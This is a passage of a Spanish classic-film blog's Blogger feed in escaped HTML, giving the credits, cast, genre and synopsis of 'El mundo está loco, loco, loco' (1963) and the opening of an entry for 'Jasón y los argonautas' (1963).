src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Stanley%20Kramer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stanley Kramer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStanley Kramer\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilliam Rose,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETania Rose\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EErnest Gold\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EErnest Laszlo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Spencer%20Tracy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESpencer Tracy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Milton%20Berle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMilton Berle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sid%20Caesar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESid Caesar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jonathan%20Winters\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJonathan Winters\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ethel%20Meman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEthel Meman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mickey%20Rooney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMickey Rooney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Buddy%20Hackett\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBuddy Hackett\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edie%20Adams\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdie Adams\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dorothy%20Provine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDorothy Provine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Terry-Thomas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETerry-Thomas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Phil%20Silvers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhil Silvers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dick%20Shawn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDick Shawn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Falk\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Falk\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jim%20Backus\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJim Backus\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jimmy%20Durante\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJimmy Durante\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arnold%20Stang\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArnold Stang\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marvin%20Kaplan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarvin Kaplan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Knotts\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Knotts\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eddie%20%22Rochester%22%20Anderson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEddie \"Rochester\" Anderson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Demarest\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Demarest\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barrie%20Chase\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarrie Chase\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Ford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sterling%20Holloway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESterling Holloway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Benny\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Benny\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20E.%20Brown\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe E. Brown\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andy%20Devine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndy Devine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Buster%20Keaton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBuster Keaton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Lauter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Lauter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jerry%20Lewis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJerry Lewis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carl%20Reiner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarl Reiner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Everett%20Horton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Everett Horton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mike%20Mazurki\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMike Mazurki\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20McGraw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles McGraw\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUnited Artists\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EVarios automovilistas conducen por un agreste paisaje del sur de California. De pronto, un coche les adelanta a gran velocidad y, al tomar una curva, se precipita por un barranco. Los automovilistas intentan ayudar al conductor del vehículo siniestrado, el cual, antes de morir, les confiesa que tiene escondido un botín de trescientos mil dólares en el parque de Santa Rosita.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbMoLoIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-hyT_pp2QM=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6468041861555378606\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-mundo-esta-loco-loco-loco-1963-hdtv.html#comment-form","title":"19 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6468041861555378606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6468041861555378606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-mundo-esta-loco-loco-loco-1963-hdtv.html","title":"El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg\/s72-c\/s-l1600.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7282347680580987670"},"published":{"$t":"2025-05-23T17:31:00.000+02:00"},"updated":{"$t":"2025-05-23T17:31:53.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Antigua Grecia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitología"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stop Motion"}],"title":{"type":"text","$t":"Jasón y los argonautas (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5KntAnBR3ZfMbGSQC1Y_wjbKLQWABqjbzeqI8xXOk-qiDSnEeY_3ozY2ZsbAXiIGw5gcgEsliWIg_5g8LxEVRUq18lP-TLrYUqR7-qkS2EogbEGRO2oLURTk6O9yenw5BSCEybMWI3aZ\/s1600\/81NqUwE2N9L._SL1400_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"1069\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5KntAnBR3ZfMbGSQC1Y_wjbKLQWABqjbzeqI8xXOk-qiDSnEeY_3ozY2ZsbAXiIGw5gcgEsliWIg_5g8LxEVRUq18lP-TLrYUqR7-qkS2EogbEGRO2oLURTk6O9yenw5BSCEybMWI3aZ\/s320\/81NqUwE2N9L._SL1400_.jpg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJason and the Argonauts\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E104 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" 